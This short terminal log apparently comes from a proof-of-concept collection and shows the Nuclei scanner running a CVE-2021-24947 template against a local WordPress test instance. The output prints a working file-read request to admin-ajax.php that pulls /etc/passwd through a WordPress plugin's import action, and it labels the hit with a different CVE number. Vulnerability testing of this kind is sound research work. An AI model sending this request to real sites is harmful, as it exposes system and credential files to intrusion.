 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2021/CVE-2021-24947/poc/nuclei/CVE-2021-24947.yaml -u "http://localhost" -V username=wordpress -V password=wordpress
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[2022-02-06 21:49:06] [CVE-2021-25008] [http] [medium] http://localhost/wp-admin/admin-ajax.php?action=rvm_import_regions&nonce=5&rvm_mbe_post_id=1&rvm_upload_regions_file_path=/etc/passwd